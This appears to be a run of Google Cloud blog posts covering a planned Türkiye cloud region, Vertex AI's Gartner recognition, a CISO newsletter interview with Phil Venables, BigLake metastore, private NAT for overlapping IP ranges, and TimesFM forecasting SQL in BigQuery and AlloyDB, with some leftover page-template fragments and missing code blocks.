“Yapı Kredi is focused on continuous innovation and modernizing our core banking infrastructure to deliver a limitless banking experience to our customers. The planned Google Cloud region in Türkiye provides the robust, scalable, and secure infrastructure of a hyperscale cloud, which is necessary to power our advanced artificial intelligence and cybersecurity initiatives. This local presence will significantly enhance the performance and flexibility needed to support our growth and empower us to build the next generation of secure, digital-first financial products.” — Gökhan Özdinç, Yapı Kredi Bank
With 42 regions and 127 zones currently in operation around the world, Google Cloud’s global network of cloud regions forms the foundation to support customers of all sizes and across industries. From retail and media and entertainment to financial services, healthcare and the public sector, leading organizations come to Google Cloud as their trusted technology partner.
Key features of the Google Cloud region in Türkiye will include:
Advanced capabilities and technologies: The region will deliver leading Google Cloud services across data analytics, cybersecurity and digital business solutions. Google’s cutting-edge AI innovations will strengthen Türkiye’s digital ecosystem and enable enterprises and public sector entities to operate with greater efficiency, speed and security.
Uncompromising data sovereignty and security: The new region in Türkiye will benefit from our robust infrastructure, including data encryption at rest and in transit, granular data access controls, data residency, and sophisticated threat detection systems. We adhere to the highest international security and data protection standards to help ensure the confidentiality, integrity, and sovereignty of your data.
High performance and low latency: Serves end users across Türkiye and neighboring countries with fast, low latency experiences, and transfers large amounts of data between networks easily across Google’s global network.
Scalability and flexibility on demand: Google Cloud’s infrastructure is designed to scale easily with any business. Whether you’re a small startup or a large corporation, you can easily adjust your resources to meet your evolving needs.
Scaling generative AI demands a unified, governed platform that delivers complex agentic capability, end-to-end operational control, and the flexibility of model choice across your enterprise – regardless of where your data resides.
We are proud to announce that Google has been recognized as a Leader in the inaugural 2025 Gartner Magic Quadrant for AI Application Development Platforms for our Ability to Execute and Completeness of Vision.
Google was positioned highest in Ability to Execute of all vendors evaluated and we believe this resultvalidates our platform’s commitment to three core customer outcomes: building highly differentiated AI, driving agentic transformation, and scaling with predictable cost.
Build differentiated models with unrivaled choice
Your AI journey starts with access to the best models and a platform to build differentiated assets. Vertex AI is that platform that provides the control and choice necessary for your business.
Vertex AI is fueled by continuous, market-leading innovation from Google DeepMind, ensuring you always have instant access to the most advanced intelligence. This continuous stream of best-in-class models is made accessible through the Vertex AI Model Garden, which offers over 200 models from Google, open-source communities, and third-party partners. We recently delivered Gemini 3, our most intelligent model yet, available in Vertex AI. This extensive choice guarantees you always have the optimal model for any specific use case, budget, and performance need.
Once you have selected a model, you need the tools to make it yours. Vertex AI Training provides the full spectrum of customization to adapt the model to your company’s proprietary data and business processes.
Driving agentic transformation for your business
The next wave of business transformation is being powered by sophisticated AI agents.
Vertex AI Agent Builder provides a dedicated suite of open frameworks, tools and services for developers and enterprises to build, scale, and govern custom, multi-agent systems into production. The platform provides the core services essential for moving agents to production: agent orchestration, end-to-end operations, observability, and secure grounding in your enterprise data. Specifically, Agent Engine enables developers to deploy, manage, and scale AI agents in production with a suite of fully managed services. These capabilities ensure agents can act reliably and efficiently across complex, existing business systems. With platforms like Gemini Enterprise, you can bring these production-ready agents directly to the entire knowledge workforce to streamline workflows and improve individual productivity.
To ensure agent development velocity, we offer the open-source Agent Development Kit (ADK), a flexible framework that has been downloaded over 8 million times to accelerate agent creation. We also continue to drive open standards for agent collaboration. We created and donated the Agent2Agent (A2A) protocol to the Linux Foundation, enabling secure communication across any vendor’s agent ecosystem. We went a step further and delivered the Agent Payments Protocol (AP2) to power secure, trusted commerce between agents.
We are also constantly adding improvements to mitigate operational risk. We provide native agent identities that integrate with your existing IAM policies, simplifying compliance audits and enforcing least-privilege access for every agent deployed. Features like Model Armor proactively inspect agent traffic to protect against common threats, including prompt injection and data exfiltration, ensuring operational stability.
Deploy AI at production scale
A successful AI strategy requires reliable performance and predictable costs. Vertex AI is built on the same global infrastructure that runs Google Search and YouTube, giving your AI initiatives a foundation of resilience and scale.
We offer flexible deployment options to meet your specific needs. For critical workloads, Provisioned Throughput offers a fixed-cost subscription that reserves capacity. This ensures consistent, predictable performance and eliminates resource contention.
Vertex AI uses pre-built connectors that drastically reduce the engineering effort needed to ground models in data from your on-premises data warehouses, multi-cloud environments, and SaaS applications, complementing secure connectivity to your Google Cloud data, including BigQuery. To ensure your data processing occurs within your defined sovereignty boundary, we support Data Residency Zones (DRZ) and offer Vertex AI on Google Distributed Cloud (GDC) for on-premises and edge deployments.
Get started today
We believe Google Cloud’s recognition as a Leader in the Magic Quadrant underscores the strategic advantage Vertex AI offers in powering the agent economy today. We are committed to helping you build differentiated AI, operate it securely, and scale it reliably.
Download a complimentary copy of the 2025 Gartner® Magic Quadrant™ for AI Application Development Platforms report to learn more about why Google was recognized as a Leader.
Gartner® Magic Quadrant™ for AI Application Development Platforms – Jim Scheibmeir, Mike Fang, Cary Pillers, Steve Deng, November 17, 2025
Gartner does not endorse any vendor, product or service depicted in its research publications, and does not advise technology users to select only those vendors with the highest ratings or other designation. Gartner research publications consist of the opinions of Gartner’s research organization and should not be construed as statements of fact. Gartner disclaims all warranties, expressed or implied, with respect to this research, including any warranties of merchantability or fitness for a particular purpose. This graphic was published by Gartner, Inc. as part of a larger research document and should be evaluated in the context of the entire document. The Gartner document is available upon request from Google.
GARTNER is a registered trademark and service mark of Gartner Inc., and/or its affiliates in the U.S and internationally, and MAGIC QUADRANT is a registered trademark of Gartner Inc., and/or its affiliates and are used herein with permission. All rights reserved.
Welcome to the second Cloud CISO Perspectives for November 2025. Today, Phil Venables, Google Cloud’s current strategic security advisor and former CISO, and creator of this newsletter, shares his thoughts on how the role of the CISO is evolving in the AI era, and how organizations should shift their cybersecurity approach from fire stations to flywheels.
As with all Cloud CISO Perspectives, the contents of this newsletter are posted to the Google Cloud blog. If you’re reading this on the website and you’d like to receive the email version, you can subscribe here.
aside_block
<ListValue: [StructValue([(‘title’, ‘Get vital board insights with Google Cloud’), (‘body’, <wagtail.rich_text.RichText object at 0x7f42600f9250>), (‘btn_text’, ‘Visit the hub’), (‘href’, ‘https://cloud.google.com/solutions/security/board-of-directors?utm_source=cloud_sfdc&utm_medium=email&utm_campaign=FY24-Q2-global-PROD941-physicalevent-er-CEG_Boardroom_Summit&utm_content=-&utm_term=-‘), (‘image’, <GAEImage: GCAT-replacement-logo-A>)])]>
Phil Venables on CISO 2.0 and the CISO factory
By Alicja Cade, Senior Director, Financial Services, Office of the CISO, and David Homovich, Advocacy Lead, Office of the CISO
Alicja Cade, Senior Director, Financial Services, Office of the CISO
Much has been said about the impact of AI on jobs, but one of the most crucial impacts AI is having in cybersecurity is on the role of the chief information security officer (CISO). AI is driving broad executive and board of director interest in security and governance in a way that hasn’t been seen before — and they’re turning to their CISOs for advice.
Phil Venables, Google Cloud’s current strategic security advisor and former CISO, explained why some CISOs are well-suited for their evolving role.
David Homovich, Advocacy Lead, Office of the CISO
“A common pattern of success for organizations that breed great security and other leaders is that the existing leaders pay attention to detail. They go deep occasionally. They validate things. They understand how the organization works. They understand how technology works. They understand how the business works,” he said during his keynote address at a Google Cloud CISO Community event in New York City earlier this month.
“They pay close attention to detail, and that promulgates the same sense of detail focus in the rest of their organization, that ultimately develops more and more leaders,” he said.
As their role evolves, CISOs should drive the evolution of their organization’s approach to cybersecurity from a fire station, reacting to disasters, to a flywheel, self- sustaining and continuously enhancing the business.
Organizations that encourage these behaviors, which Venables described as “CISO Factories” because they develop a disproportionate number of successful CISOs, aren’t magical. They share 12 common traits that can be replicated.
The 12 common characteristics found at organizations that encourage and develop a culture of excellence.
Through discussions at these CISO Community events and throughout the year, Google Cloud’s Office of the CISO has seen that the role of the CISO is widely varied and often misunderstood. Nevertheless, a successful security program is one of the highest-leverage contributions an individual can make to a modern enterprise, building resilience and durable trust with customers.
As their role evolves, CISOs should drive the evolution of their organization’s approach to cybersecurity from a fire station, reacting to disasters, to a flywheel, self-sustaining and continuously enhancing the business.
The following transcript has been lightly edited.
Alicja Cade: After three decades as a CISO, can you share your thoughts on what it means to be a CISO in 2025?
Phil Venables: I’m still connected quite deeply with the CISO community and the security community around the world. I’ve been spending more time observing and thinking about how the CISO role is changing — and it seems to be changing ever-quicker.
Phil Venables, strategic security advisor, Google Cloud
I’ve also spent a lot of time thinking about what it means to develop and build the next generation of security leaders. One of the things I’m seeing quite a lot is the CISO role going in many different directions. At many organizations, the CISO is in effect or actually becoming the chief technology officer, where CISOs are trying to push harder and harder for their organization to upgrade and enhance their technology.
In many cases, leadership and the boards are giving them the CTO responsibility, or the CISO is forming an ever closer partnership with the CTO or the head of infrastructure to massively upgrade their technology to be more inherently secure and defendable.
I think that’s good progress.
Alicja Cade: How is AI changing the role of the CISO?
Phil Venables: Boards of directors want to know if what their company is doing with AI is safe and compliant, is it respecting privacy and all the trust and safety boundaries — and they’re turning to the CISO to talk about that.
Now, that’s not all organizations. There are many large financial organizations that have got quite mature compliance and risk functions that are picking up their weight. But other organizations typically, especially those not necessarily in the historically very tightly regulated industries, the CISO is becoming almost like the chief digital risk officer. The CISO is being tasked with worrying about all of these other technology risks that are coming out as a result of AI.
AI’s not the only reason, but we’re certainly seeing an evolution of the CISO role to be something what you might call kind of CISO version two, a much more evolved role.
David Homovich: This leveling-up of the CISO is not exactly new, but the circumstances that are driving it have been changed by the AI era. How do you describe the current iteration of CISO 2.0?
Phil Venables: The CISO is absolutely, undeniably becoming a peer business executive alongside all the other executives. How you secure and defend what most of our businesses are, as digital businesses, is becoming so critical that the CISO has to evolve.
The version two CISO mindset is really all about being business first. While we’ve talked about this for years, in many cases CISOs have been catching up with where the business wants to go and not leading the business where it needs to be. There are three pillars to CISO 2.0:
CISOs should realize they’re peer business executives. They don’t just follow business initiatives to make sure they’re secure, but lead and educate the business on what opportunities may come about from the results of doing digitization in safe and secure ways.
CISOs need to be a peer technology leader and have technical empathy. While the most successful CISOs are not primarily engineering leaders, they certainly have to be technically deep — or at least have an appreciation of technology and be able to work at a detailed level with the technology and engineering leaders and officers. CISOs should be able to suggest ways of engineering technology to help the organization create more secure by default, secure by design implementations.
CISOs need to be long-term players. We all know many of the security activities and risk mitigation activities that we have to drive are things that just take years — even though we wish they would take quarters. This may be a little bit of selection bias, but the most successful CISOs are ones who manage to stay around for the longest time to see the results and drive the results of their change.
I’m not oblivious to the fact that there’s some organizations where people just have to go because they see the writing on the wall, that there’s no way they can have as much effect. But we also have to be honest with ourselves. There’s also plenty of cases where security leaders decide to go get the next job at the first point of resistance, as opposed to pushing through and realizing more long-term success.
Alicja Cade: How do CISOs engage in a way that can build that long-term success?
Phil Venables: When you look at the overall CISO 2.0 strategy, it’s all about actually having a strategy. CISOs should really be brutal with themselves when they look at their strategy, and ask if their strategy is actually a strategy — or just a long-term plan that just has the word strategy written on the front.
Strategy is a theory of how to win for your organization, and it’s distinct from plans. The plans come from the strategy, but strategy could be, for example, how we want the business to be able to pull help from the security team.
That’s a deliberate strategy that amplifies the engagement of the business. Then you plan, you go do things that are necessary, to create that pull.
Another example is that a big part of the strategy is encouraging transparency and accountability for risk, so that you get more self-correction in the environment. Then you’ve got to go do things to implement that strategy.
David Homovich: The relationship between CISOs and their board of directors can often feel lacking. Can you talk about why boards and CISOs should be more important to each other?
Phil Venables: We talk a lot about interactions with boards and with the board and what the board expects. One of the great common patterns of some of the best security organizations is they just aren’t good at interacting with the board. They haven’t given the board the right metrics, or they just don’t figure out how to educate new board members.
It’s under the control of the CISO and the wider leadership team to educate the board, to build relationships with board members and equip the board with how to be an effective overseer of what the CISO needs to do. The good news is that when you actually speak to board members, they’re eager to be educated. They want to be better board members to oversee security.
CISOs can influence board members, and boards can help influence business leaders. An example of this is when organizations more consciously use their buying power to drive the right behaviors in suppliers. Take a supplier that tells a customer that they’re the only company asking for a necessary security improvement that should be there by default, whereas in reality the supplier just wants to charge everybody for it.
It only takes a few companies of reasonable scale to actually call out the CEO of those companies to start triggering better behavior. It’s important that we think about all of our roles in the security and business community more broadly.
To stay on top of CISO Community events in 2026,sign up now.
aside_block
<ListValue: [StructValue([(‘title’, ‘Fact of the month’), (‘body’, <wagtail.rich_text.RichText object at 0x7f42600f9100>), (‘btn_text’, ‘Learn more’), (‘href’, ‘https://services.google.com/fh/files/misc/roi_of_ai_in_security_2025.pdf’), (‘image’, <GAEImage: GCAT-replacement-logo-A>)])]>
In case you missed it
Here are the latest updates, products, services, and resources from our security teams so far this month:
How Google Does It: Network security in a nutshell: At Google, we consider our fundamental network security perimeters to be state-of-the-art, in part because we rely on defense in depth. Here’s how we do it. Read more.
How to build a best-practice Cyber Threat Intelligence program: Many organizations struggle to operationalize CTI and translate it into actionable security outcomes. Check out these best-practice recommendations from Mandiant. Read more.
Introducing the Emerging Threats Center in Google Security Operations: To help organizations learn if they’ve been affected by vulnerabilities, we’re introducing the Emerging Threats Center in Google Security Operations. Read more.
Supporting Viksit Bharat: Announcing AI investments in India: We’re investing in powerful local tools in India to foster a diverse ecosystem and ensure our platform delivers controls for compliance and AI sovereignty. Read more.
Announcing the Google Unified Security Recommended program: Introducing Google Unified Security Recommended, a new program that establishes strategic partnerships with market-leading security solutions. Read more.
Secure by design in the wild: We’re announcing two new initiatives in pursuit of Secure by Design approach: Contributing to the Secure Web Application Guidelines Community Group in W3C, and introducing Auto-CSP in Angular. Read more.
Supporting customers as a critical provider under EU DORA: The ESA have officially designated Google Cloud EMEA Limited as a critical ICT third-party service provider under EU DORA. Here’s what that means for our European customers. Read more.
Please visit the Google Cloud blog for more security stories published this month.
aside_block
<ListValue: [StructValue([(‘title’, ‘Join the Google Cloud CISO Community’), (‘body’, <wagtail.rich_text.RichText object at 0x7f42600f9dc0>), (‘btn_text’, ‘Learn more’), (‘href’, ‘https://rsvp.withgoogle.com/events/ciso-community-interest?utm_source=cgc-blog&utm_medium=blog&utm_campaign=2024-cloud-ciso-newsletter-events-ref&utm_content=-&utm_term=-‘), (‘image’, <GAEImage: GCAT-replacement-logo-A>)])]>
Threat Intelligence news
Cybersecurity Forecast 2026: Built on real-world trends and data, our forecasts come directly from Google Cloud security leaders, and dozens of experts, analysts, researchers, and responders directly on the frontlines. Read more.
Frontline Bulletin: Unauthenticated remote access via Triofox vulnerability: Mandiant Threat Defense has uncovered exploitation of an unauthenticated access vulnerability within Gladinet’s Triofox file-sharing and remote access platform. This now-patched n-day vulnerability allowed an attacker to bypass authentication and access the application configuration pages, enabling the upload and execution of arbitrary payloads. Read more.
Get going with Time Travel Debugging using a .NET process hollowing case study: Unlike traditional live debugging, this technique captures a deterministic, shareable record of a program’s execution. Here’s how to start incorporating TTD into your analysis. Read more.
Analysis of UNC1549 targeting the aerospace and defense ecosystem: Following last year’s post on suspected Iran-nexus espionage activity targeting the aerospace, aviation, and defense industries in the Middle East, we discuss additional tactics, techniques, and procedures (TTPs) observed in incidents Mandiant has responded to. Read more.
Please visit the Google Cloud blog for more threat intelligence stories published this month.
Now hear this: Podcasts from Google Cloud
The agentic SOC meets reality: Governing AI agents and measuring success: Moving from traditional SIEM to an agentic SOC model, especially at a heavily regulated insurer, is a massive undertaking. Allianz’s Alexander Pabst, deputy group CISO, and Lars Koenig, global head of detection and response, discuss data fidelity, the human in the loop, the risks of agentic AI, and more with hosts Anton Chuvakin and Tim Peacock. Listen here.
Can AI red teams find truly novel attacks: Ari Herbert-Voss, CEO, RunSybil, shares his perspective on building an agent that can discover novel attack paths with Anton and Tim. Listen here.
The possible end of ‘collect everything’: Balazs Scheidler, CEO, Axoflow, and founder of syslog-ng, explores how data pipelines can help us move from collecting all the data to getting access to security data — and what that means for the SOC, with Anton and Tim. Listen here.
Defender’s Advantage: UNC5221 and the BRICKSTORM campaign: Sarah Yoder, manager, Mandiant Consulting, and Ashley Pearson, senior analyst, Google Threat Intelligence Group, join host Luke McNamara to discuss UNC5221 and their operations involving BRICKSTORM backdoor. Listen here.
Behind the Binary: Wrapping up FLARE-On 12 with the FLARE team: Host Josh Stroschein is joined by Nick Harbour, Blas Kojusner, Moritz Raabe, and Sam Kim for a deep dive into the design and execution of FLARE-On 12. Listen here.
To have our Cloud CISO Perspectives post delivered twice a month to your inbox, sign up for our newsletter. We’ll be back in a few weeks with more security-related updates from Google Cloud.
Today, many organizations are moving towards lakehouse architectures to have a single copy of their data and use multiple engines for different workloads — without having to copy or move the data. However, managing a data lakehouse can be complex, often requiring custom pipelines that are hard to operate and that aren’t interoperable between query engines. Further, governance can be challenging when you have independent systems in multiple, local silos.
One way to succeed with a lakehouse architecture is to implement a metadata layer across your data engines. BigLake metastore is Google Cloud’s fully-managed, serverless, and scalable runtime metastore based on the industry-standard Apache Iceberg REST Spec, providing a standard REST interface for wider compatibility and interoperability across OSS engines like Apache Spark, as well as Google Cloud native engines such as BigQuery. Today, we’re excited to announce that support for the Iceberg REST Catalog is now generally available.
Now your users can query using their engine of choice across open-source engines such as Apache Spark and Trino, as well as native engines like BigQuery, all backed with the enterprise security offered by Google Cloud. For example, Spark users can utilize the BigLake metastore as a serverless Iceberg catalog to share the same copy of data with other engines, including BigQuery.
BigLake metastore also provides support for key authorization mechanisms such as credential vending, allowing users to access their tables without having direct access to the files in the underlying Google Cloud Storage bucket. Finally, BigLake metastore is integrated with Dataplex Universal Catalog so you get end-to-end governance complete with comprehensive lineage, data quality, and discoverability capabilities for BigLake Iceberg tables in BigQuery. Powered by Google’s planet-scale metadata management infrastructure based on Spanner, BigLake metastore removes the need to manage custom metastore deployments, giving you the benefits of an open and flexible lakehouse with the performance and interoperability of an enterprise-grade managed service.
Leading organizations building their lakehouses with Google’s Data Cloud are already seeing the benefits of BigLake metastore.
“Spotify is leveraging BigLake and BigLake metastore as part of our efforts to build a modern lakehouse platform. By utilizing open formats and open APIs, this platform provides an interoperable and abstracted storage interface for our data. BigLake helps us make our data accessible for processing by BigQuery, Dataflow and open-source, Iceberg-compatible engines.” – Ed Byne, Product Manager, Spotify
Simplify data management and unify governance
BigLake metastore has a new UX console in which you can create and update your Iceberg Catalog. For easy access, the console lets you access all your Cloud Storage and BigQuery storage data across multiple runtimes, including BigQuery, and open-source, Iceberg-compatible engines such as Spark and Trino. For example, a data engineer can create Iceberg tables in Spark and the same data can be accessed by a data analyst in BigQuery. This gives you a single view of all of your Iceberg tables across Google Cloud, whether they’re managed by BigLake or self-managed in Cloud Storage.
The BigLake UX console also lets you quickly create a catalog for your Iceberg data in Cloud Storage, rather than having to do it from the source.
With BigLake metastore, you can enjoy the following benefits:
Unified metadata: Shared runtime metadata across various engines, data formats and modalities, so you can understand and process the same underlying data without needing proprietary connectors or data copies. This enables data engineers to share the same data across multiple engines, leading to faster time to market for their key use cases.
Open APIs for interoperability: Supports interoperability with open-source and third-party engines through Iceberg REST Catalog, so different teams can use their preferred analytics tools on a single, unified dataset.
Broad storage support: Integrated access and processing with data stored in Cloud Storage or BigQuery, helping you maximize data utility and maintain flexible storage without moving or copying data.
Serverless: Reduced TCO due to serverless and no-ops environments and scalability for any workload size.
Enterprise readiness and scale: Backed by Google’s planet-scale infrastructure and Spanner, so your metadata can scale with your data. There’s also support for Cloud Storage Dual Region and Multi-Region buckets for data and catalog redundancy.
AI-powered governance: End-to-end governance complete with comprehensive lineage, data quality, and discoverability capabilities for BigLake Iceberg tables in BigQuery, and integrated with Dataplex Universal Catalog.
Unlock new AI use cases with your data lakehouse
Google’s Data Cloud is built on Google’s vast infrastructure and powered by AI, offering a unified platform for AI-ready data. This allows you to build open lakehouse architectures designed to handle both structured and multimodal data, so you can unlock new AI use cases. With BigLake and BigLake metastore, you can enable richer AI processing on your Iceberg data using BigQuery AI functions for text generation, text or unstructured data analysis, and translation. These functions access Gemini and partner LLM models available from Vertex AI, Cloud AI APIs, or built-in BigQuery models. Further, you can train, evaluate, and run ML models like linear regression, k-means clustering, or time-series forecasts directly on your Iceberg data using BigQuery ML.
Let’s take an example. Imagine you’re a data engineer at a large retail company, and a data analyst wants to access a product returns table to view a list of returned products. Some of the returns data is inserted into an Iceberg table by a data scientist on the Marketing team using Spark. Spark uses BigLake metastore Iceberg REST Catalog as the Catalog for the Iceberg table. Then, with the help of the Iceberg REST Catalog, the data scientist can immediately analyze the returns data, using BigQuery to list the returned products, BigQuery’s AI Generate function to describe the products, and BigQuery ML to plot a logistic regression model for the returns. The whole process is fast thanks to the use of the Cloud Storage FileIO implementation (GCSFileIO), while Dataplex Universal Catalog provides governance capabilities for BigLake Iceberg tables in BigQuery.
Learn more
With BigLake metastore, you now have a fully-managed, serverless, and scalable runtime metastore, enabling an open and interoperable lakehouse for your organization. Get started with BigLake metastore and the Iceberg REST Catalog today. And to learn how to build an AI-ready lakehouse with Apache Iceberg and BigLake, watch our most recent lakehouse webinar on demand where we dive deeper into the topic.
Running AI workloads in a hybrid fashion — in your data center and in the cloud — requires sophisticated, global networks that unify cloud and on-premises resources. While Google’s Cloud WAN provides the necessary unified network fabric to connect VPCs, data centers, and specialized hardware, this very interconnectedness exposes a critical, foundational challenge: IP address scarcity and overlapping subnets. As enterprises unify their private and cloud environments, manually resolving these pervasive address conflicts can be a big operational burden.
Resolving IPv4 address conflicts has been a longstanding challenge in networking. And now, with a growing number of IP-intensive workloads and applications, customers face the crucial question of how to ensure sufficient IP addresses for their deployments.
Google Cloud offers various solutions to address private IP address challenges and facilitate communication between non-routable networks, including Private Service Connect (PSC), IPv6 addressing, and network address translation (NAT) appliances. In this post, we focus on private NAT, a feature of the Cloud NAT service. This managed service simplifies private-to-private communication, allowing networks with overlapping IP spaces to connect without complex routing or managing proprietary NAT infrastructure.
Getting to know private NAT
Private NAT allows your Google Cloud resources to connect to other VPC networks or to on-premises networks with overlapping and/or non-routable subnets, without requiring you to manage any virtual machines or appliances.
Here are some of the key benefits of private NAT:
A managed service: As a fully managed service, private NAT minimizes the operational burden of managing and scaling your own NAT gateways. Google Cloud handles the underlying infrastructure, so you can focus on your applications.
Simplified management: Private NAT simplifies network architecture by providing a centralized and straightforward way to manage private-to-private communication — across workloads and traffic paths.
High availability: Being a distributed service, private NAT offers high availability, VM-to-VM line-rate performance, and resiliency, all without having to over-provision costly, redundant infrastructure.
Scalability: Private NAT is designed to scale automatically with your needs, supporting a large number of NAT IP addresses and concurrent connections.
Figure: Cloud NAT options
Common use cases
Private NAT provides critical address translation for the most complex hybrid and multi-VPC networking challenges
Unifying global networks with Network Connectivity Center
For organizations that use Network Connectivity Center to establish a central connectivity hub, private NAT offers the essential mechanism for linking networks that possess overlapping “ non-routable” IP address ranges. This solution facilitates two primary scenarios:
VPC spoke-to-spoke: Facilitates seamless private-to-private communication between distinct VPC networks (spokes) with overlapping subnets.
VPC-to-hybrid-spoke: Enables connectivity between a cloud VPC and an on-premises network (a hybrid spoke) connected via Cloud Interconnect or Cloud VPN. Learn more here.
Figure: Private NAT with Network Connectivity Center
Enabling local hybrid connectivity in shared VPC
Organizations with shared VPC architectures can establish connectivity from non-routable or overlapping network subnets to their local Cloud Interconnects or Cloud VPN tunnels. A single private NAT gateway can manage destination routes for all workloads within the VPC.
“Thanks to private NAT, we effortlessly connected our Orange on-prem data center with the Masmovil GCP environment, even with IP address overlaps after our joint venture. This was crucial for business continuity, as it allowed us to enable communications without altering our existing environment.” – Pedro Sanz Martínez, Head of Cloud Platform Engineering, MasOrange
Figure: Enabling local hybrid connectivity using private NAT
Accommodating Cloud Run and GKE workloads
Dynamic, IP-intensive workloads such as Google Kubernetes Engine (GKE) and Cloud Run often use Non-RFC 1918 ranges such as Class E to solve for IPv4 exhaustion. These workloads often need to access resources in an on-premises network or a partner VPC, so the ability for the on-premises network to accept non-RFC 1918 ranges is critical. In most cases, central network teams do not accept non-RFC 1918 address ranges.
You can solve this by applying a private NAT configuration to the non-RFC 1918 subnet. With private NAT, all egress traffic from your Cloud Run service or GKE workloads is translated, allowing it to securely communicate with the destination network despite being on non-routable subnets. Learn about how private NAT works with different workloads here.
Configuration in action: Example setups
Let’s look at how to configure private NAT for one of these use cases using gcloud commands.
Example: connecting to a partner network with overlapping IPs
Scenario: Your production-vpc contains an application subnet (app-subnet-prod, 10.20.0.0/24). You need to connect to a partner’s network over Cloud VPN, but the partner also uses the 10.20.0.0/24 range for the resources you need to access.
Solution: Configure a private NAT gateway to translate traffic from app-subnet-prod before it goes over the VPN tunnel.
1. Create a dedicated subnet for NAT IPs. This subnet’s range is used for translation and must not overlap with the source or destination.
3. Create a private NAT gateway. This configuration specifies that only traffic from app-subnet-prod to local dynamic (match is_hybrid) destinations should be translated using IPs from pnat-subnet-prod subnet.
Now, any VM in app-subnet-prod that sends traffic to the partner’s overlapping network will have its source IP translated to an address from the 192.168.1.0/24 range, resolving the conflict.
Google Cloud’s private NAT elegantly solves the common and complex problem of connecting networks with overlapping IP address spaces. As a fully managed, scalable, and highly available service, it simplifies network architecture, reduces operational overhead, and enables you to build and connect complex hybrid and multi-cloud environments with ease.
Learn more
Ready to get started with private NAT? Check out the official private NAT documentation and tutorials to learn more and start building your own solutions today.
We are thrilled to announce the integration of TimesFM into our leading data platforms, BigQuery and AlloyDB. This brings the power of large-scale, pre-trained forecasting models directly to your data within the Google Data Cloud, enabling you to predict future trends with unprecedented ease and accuracy.
TimesFM is a powerful time-series foundation model developed by Google Research, pre-trained on a vast dataset of over 400 billion real-world time-points. This extensive training allows TimesFM to perform “zero-shot” forecasting, meaning it can generate accurate predictions for your specific data without needing to be retrained. This dramatically simplifies the process of creating and deploying forecasting models, saving you time and resources.
Now, let’s dive into what this means for you in BigQuery and AlloyDB.
TimesFM in BigQuery
We launched the AI.FORECAST function in preview at Google Cloud Next ‘25. Today, we are announcing:
TimesFM 2.5 is now supported. By specifying `model => “TimesFM 2.5”`, you can use the latest TimesFM model to achieve better forecasting accuracy and lower latency.
AI.FORECAST supports dynamic context windows up to 15K: Multiple context windows from 64 to 15K are supported, by specifying `context_window`. If not specified, a context window is selected to match the time series input size.
AI.FORECAST supports displaying historical data: Displaying historical data together with forecasts is supported by setting `output_historical_time_series` to true. The option enhances usability by enabling easier and better visualizations.
We add AI.EVALUATE for model evaluation. Users can specify the actual data to evaluate the accuracy of the forecasted value.
In this example, you can use the TimesFM 2.5 model and specify the context window = 1024 in AI.FORECAST to use the latest 1024 points as the history data. You can specify output_historical_time_series = true to display historical data together with the forecasts.
code_block
<ListValue: [StructValue([(‘code’, “WITH citibike_trips AS (rn SELECT EXTRACT(DATE FROM starttime) AS date, COUNT(*) AS num_tripsrn FROM `bigquery-public-data.new_york.citibike_trips` GROUP BY date)rnSELECT *rnFROMrn AI.FORECAST(rn TABLE citibike_trips, — History Tablern data_col => ‘num_trips’,rn timestamp_col => ‘date’,rn horizon => 300,rn output_historical_time_series => TRUE,rn model => ‘TimesFM 2.5’,rn context_window => 1024);”), (‘language’, ”), (‘caption’, <wagtail.rich_text.RichText object at 0x7f7c0c24f5e0>)])]>
The first 10 days forecasted values are:
You can also visualize the results by clicking the `Visualization` tab. The results should be similar to:
In this example of AI.EVALUATE, you can use the data before “2016-08-01” as history to evaluate the forecasted bike trips against the actual data after “2016-08-01”:
code_block
<ListValue: [StructValue([(‘code’, ‘WITH citibike_trips AS (rn SELECT EXTRACT(DATE FROM starttime) AS date, usertype, COUNT(*) AS num_tripsrn FROM `bigquery-public-data.new_york.citibike_trips` GROUP BY date, usertype)rnSELECT * rnFROMrn AI.EVALUATE(rn (SELECT * FROM citibike_trips WHERE date < ‘2016-08-01’), — History time seriesrn (SELECT * FROM citibike_trips WHERE date >= ‘2016-08-01’), — Actual time seriesrn data_col => ‘num_trips’,rn timestamp_col => ‘date’,rn id_cols => [“usertype”]);’), (‘language’, ”), (‘caption’, <wagtail.rich_text.RichText object at 0x7f7c0c24ff10>)])]>
The SQL generates evaluation metrics based on each `usertype`:
AI.DETECT_ANOMALIES
The addition of AI.DETECT_ANOMALIES lets you specify the target data to detect anomalies against the forecasted value.
In this example of AI.DETECT_ANOMALIES, you can use the data before “2016-08-01” as history to detect anomalies in the target data after “2016-08-01”:
code_block
<ListValue: [StructValue([(‘code’, ‘WITH citibike_trips AS (rn SELECT EXTRACT(DATE FROM starttime) AS date, usertype, COUNT(*) AS num_tripsrn FROM `bigquery-public-data.new_york.citibike_trips` GROUP BY date, usertype)rnSELECT * rnFROMrn AI.DETECT_ANOMALIES(rn (SELECT * FROM citibike_trips WHERE date < ‘2016-08-01’), — History time series rn (SELECT * FROM citibike_trips WHERE date >= ‘2016-08-01’), — Target time seriesrn data_col => ‘num_trips’,rn timestamp_col => ‘date’,rn id_cols => [“usertype”]);’), (‘language’, ”), (‘caption’, <wagtail.rich_text.RichText object at 0x7f7c0c24f280>)])]>
The SQL generates the anomalies per usertype for each data point that is after “2016-08-01”, an example of 10 rows of results are:
TimesFM in AlloyDB
AI.FORECASTis now available in AlloyDB in preview. AlloyDB provides built-in support for TimesFM for predictions directly from inside of AlloyDB. This enables you to make predictions leveraging operational and analytical data for use cases such as sales forecasting, inventory demand prediction, or operational load modeling, without needing to export data.
Forecasting sales with AlloyDB
Let’s walk through an example of how you can forecast sales leveraging data stored in AlloyDB. Traditionally you would have to set up and maintain an ETL pipeline to extract data from AlloyDB, pull it into a data science environment, potentially deploy a forecasting model, run predictions for the model and store them. But for time-sensitive applications, these steps can be costly.
Instead, suppose you are leveraging AlloyDB for your operational workloads. You have stored sales, stock and price data, along with metadata, in a table retail_sales. You know what happened last week in terms of sales, but you want to predict what will happen next week so that you can plan accordingly to the demand.
With AlloyDB’s latest integration, you can get started with just two simple steps.
1. Register the model. Register the TimesFM modelas a model endpoint within AlloyDB’s model endpoint management in order to point to the Vertex AI endpoint where the model is hosted. This allows AlloyDB to securely send time-series data to the model and receive predictions back. Here we point to a TimesFM model deployed on Vertex AI and choose a model id “timesfm_v2”.
code_block
